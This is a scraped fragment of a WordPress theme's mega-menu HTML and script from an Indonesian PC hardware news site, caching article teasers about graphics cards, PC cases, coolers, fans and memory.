<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-782"><a href="https://hardwareholic.com/category/gaming/gaming-sports/">Pc Hardware</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697f8a0f39e5e_rand td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_697f8a0f39e5e" ><script>var block_td_uid_2_697f8a0f39e5e = new tdBlock();
block_td_uid_2_697f8a0f39e5e.id = "td_uid_2_697f8a0f39e5e";
block_td_uid_2_697f8a0f39e5e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"86","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_697f8a0f39e5e_rand","tdc_css_class":"td_uid_2_697f8a0f39e5e_rand","tdc_css_class_style":"td_uid_2_697f8a0f39e5e_rand_style"}';
block_td_uid_2_697f8a0f39e5e.td_column_number = "3";
block_td_uid_2_697f8a0f39e5e.block_type = "td_block_mega_menu";
block_td_uid_2_697f8a0f39e5e.post_count = "4";
block_td_uid_2_697f8a0f39e5e.found_posts = "573";
block_td_uid_2_697f8a0f39e5e.header_color = "";
block_td_uid_2_697f8a0f39e5e.ajax_pagination_infinite_stop = "";
block_td_uid_2_697f8a0f39e5e.max_num_pages = "144";
tdBlocksArray.push(block_td_uid_2_697f8a0f39e5e);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_697f8a0f39e5e));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-teaser-gpu-flagship-geforce-rtx-5090-jelang-ces-2026\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-teaser-gpu-flagship-geforce-rtx-5090-jelang-ces-2026\/\" rel=\"bookmark\" title=\"MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026\">MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/asus-memperkenalkan-kartu-grafis-radeon-rx-9060-xt\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/asus-memperkenalkan-kartu-grafis-radeon-rx-9060-xt\/\" rel=\"bookmark\" title=\"ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT\">ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/gigabyte-merilis-seri-legendaris-soc-force-untuk-amd-b850m-force\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Gigabyte Merilis Seri Legendaris SOC FORCE untuk AMD, B850M FORCE\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/gigabyte-b850-force-2.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/gigabyte-b850-force-2.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/gigabyte-b850-force-2.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/gigabyte-b850-force-2.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/gigabyte-b850-force-2.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gigabyte Merilis Seri Legendaris SOC FORCE untuk AMD, B850M FORCE\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/gigabyte-merilis-seri-legendaris-soc-force-untuk-amd-b850m-force\/\" rel=\"bookmark\" title=\"Gigabyte Merilis Seri Legendaris SOC FORCE untuk AMD, B850M FORCE\">Gigabyte Merilis Seri Legendaris SOC FORCE untuk AMD, B850M FORCE<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/msi-hadirkan-lini-gpu-retro-line-di-computex-2025-usung-sistem-pendingin-klasik\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/msi-hadirkan-lini-gpu-retro-line-di-computex-2025-usung-sistem-pendingin-klasik\/\" rel=\"bookmark\" title=\"MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik\">MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_697f8a0f39e5e","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_697f8a0f39e5e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 169;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/fsp-hadirkan-casing-cut593-yang-stylish-dan-premium\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"FSP Hadirkan Casing CUT593 yang Stylish dan Premium\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/01\/WhatsApp-Image-2024-01-05-at-10.43.54-jpeg.webp?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/01\/WhatsApp-Image-2024-01-05-at-10.43.54-jpeg.webp?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/01\/WhatsApp-Image-2024-01-05-at-10.43.54-jpeg.webp?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/01\/WhatsApp-Image-2024-01-05-at-10.43.54-jpeg.webp?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/01\/WhatsApp-Image-2024-01-05-at-10.43.54-jpeg.webp?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"FSP Hadirkan Casing CUT593 yang Stylish dan Premium\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/fsp-hadirkan-casing-cut593-yang-stylish-dan-premium\/\" rel=\"bookmark\" title=\"FSP Hadirkan Casing CUT593 yang Stylish dan Premium\">FSP Hadirkan Casing CUT593 yang Stylish dan Premium<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/corsair-luncurkan-case-pintar-icue-220t-rgb-airflow-dan-fan-icue-sp-rgb-pro\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"CORSAIR Luncurkan Case Pintar iCUE 220T RGB Airflow dan fan iCUE SP RGB PRO\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/iCUE-220T-RGB-Airflow.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/iCUE-220T-RGB-Airflow.png?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/iCUE-220T-RGB-Airflow.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/iCUE-220T-RGB-Airflow.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"CORSAIR Luncurkan Case Pintar iCUE 220T RGB Airflow dan fan iCUE SP RGB PRO\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/corsair-luncurkan-case-pintar-icue-220t-rgb-airflow-dan-fan-icue-sp-rgb-pro\/\" rel=\"bookmark\" title=\"CORSAIR Luncurkan Case Pintar iCUE 220T RGB Airflow dan fan iCUE SP RGB PRO\">CORSAIR Luncurkan Case Pintar iCUE 220T RGB Airflow dan fan iCUE SP RGB PRO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/corsair-luncurkan-case-crystal-series-680x-rgb-dan-carbide-series-678c\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"CORSAIR Luncurkan Case Crystal Series 680X RGB dan Carbide Series 678C\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/03\/0ea16bde-2fd7-4f1b-90ad-47980da348a5-original.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/03\/0ea16bde-2fd7-4f1b-90ad-47980da348a5-original.png?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/03\/0ea16bde-2fd7-4f1b-90ad-47980da348a5-original.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/03\/0ea16bde-2fd7-4f1b-90ad-47980da348a5-original.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"CORSAIR Luncurkan Case Crystal Series 680X RGB dan Carbide Series 678C\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/corsair-luncurkan-case-crystal-series-680x-rgb-dan-carbide-series-678c\/\" rel=\"bookmark\" title=\"CORSAIR Luncurkan Case Crystal Series 680X RGB dan Carbide Series 678C\">CORSAIR Luncurkan Case Crystal Series 680X RGB dan Carbide Series 678C<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/sharkoon-vg7-w-case-pc-modern-dengan-harga-terjangkau\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Sharkoon VG7-W, Case PC Modern Dengan Harga Terjangkau\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/03\/rweer.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/03\/rweer.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/03\/rweer.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/03\/rweer.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sharkoon VG7-W, Case PC Modern Dengan Harga Terjangkau\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/sharkoon-vg7-w-case-pc-modern-dengan-harga-terjangkau\/\" rel=\"bookmark\" title=\"Sharkoon VG7-W, Case PC Modern Dengan Harga Terjangkau\">Sharkoon VG7-W, Case PC Modern Dengan Harga Terjangkau<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_697f8a0f39e5e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_697f8a0f39e5e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 76;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/v-color-luncurkan-ddr5-oc-rdimm-rgb-pertama-di-dunia-untuk-workstation-dan-ai\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"V-Color Luncurkan DDR5 OC RDIMM RGB Pertama di Dunia untuk Workstation dan AI\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/05\/v-color-oc-r-dimm-ddr5-02.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/05\/v-color-oc-r-dimm-ddr5-02.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/05\/v-color-oc-r-dimm-ddr5-02.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/05\/v-color-oc-r-dimm-ddr5-02.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/05\/v-color-oc-r-dimm-ddr5-02.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"V-Color Luncurkan DDR5 OC RDIMM RGB Pertama di Dunia untuk Workstation dan AI\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/v-color-luncurkan-ddr5-oc-rdimm-rgb-pertama-di-dunia-untuk-workstation-dan-ai\/\" rel=\"bookmark\" title=\"V-Color Luncurkan DDR5 OC RDIMM RGB Pertama di Dunia untuk Workstation dan AI\">V-Color Luncurkan DDR5 OC RDIMM RGB Pertama di Dunia untuk Workstation dan AI<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/xpg-hadirkan-xpg-levante-ii-360-aio-liquid-cooler\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"XPG Hadirkan XPG LEVANTE II 360 AIO Liquid Cooler\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/xpg-levante-ii-aio-cooler.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/xpg-levante-ii-aio-cooler.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/xpg-levante-ii-aio-cooler.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/xpg-levante-ii-aio-cooler.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/xpg-levante-ii-aio-cooler.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"XPG Hadirkan XPG LEVANTE II 360 AIO Liquid Cooler\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/xpg-hadirkan-xpg-levante-ii-360-aio-liquid-cooler\/\" rel=\"bookmark\" title=\"XPG Hadirkan XPG LEVANTE II 360 AIO Liquid Cooler\">XPG Hadirkan XPG LEVANTE II 360 AIO Liquid Cooler<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/fsp-hadirkan-pendingin-cpu-mp7-np5-dan-ne5\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"FSP Hadirkan Pendingin CPU MP7, NP5 Dan NE5\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/fsp-mp7-banner.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/fsp-mp7-banner.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/fsp-mp7-banner.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/fsp-mp7-banner.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/fsp-mp7-banner.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"FSP Hadirkan Pendingin CPU MP7, NP5 Dan NE5\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/fsp-hadirkan-pendingin-cpu-mp7-np5-dan-ne5\/\" rel=\"bookmark\" title=\"FSP Hadirkan Pendingin CPU MP7, NP5 Dan NE5\">FSP Hadirkan Pendingin CPU MP7, NP5 Dan NE5<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/gamemax-perkenalkan-kipas-argb-fn12a-n2-dan-fn12a-n2-r\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"GameMax Perkenalkan Kipas ARGB FN12A-N2 Dan FN12A-N2-R\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/fn12a-n2-fan-white.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/fn12a-n2-fan-white.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/fn12a-n2-fan-white.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/fn12a-n2-fan-white.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/fn12a-n2-fan-white.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"GameMax Perkenalkan Kipas ARGB FN12A-N2 Dan FN12A-N2-R\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/gamemax-perkenalkan-kipas-argb-fn12a-n2-dan-fn12a-n2-r\/\" rel=\"bookmark\" title=\"GameMax Perkenalkan Kipas ARGB FN12A-N2 Dan FN12A-N2-R\">GameMax Perkenalkan Kipas ARGB FN12A-N2 Dan FN12A-N2-R<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_697f8a0f39e5e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_697f8a0f39e5e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-teaser-gpu-flagship-geforce-rtx-5090-jelang-ces-2026\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-teaser-gpu-flagship-geforce-rtx-5090-jelang-ces-2026\/\" rel=\"bookmark\" title=\"MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026\">MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/asus-memperkenalkan-kartu-grafis-radeon-rx-9060-xt\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ASUS Memperkenalkan Kartu Grafis Radeon RX 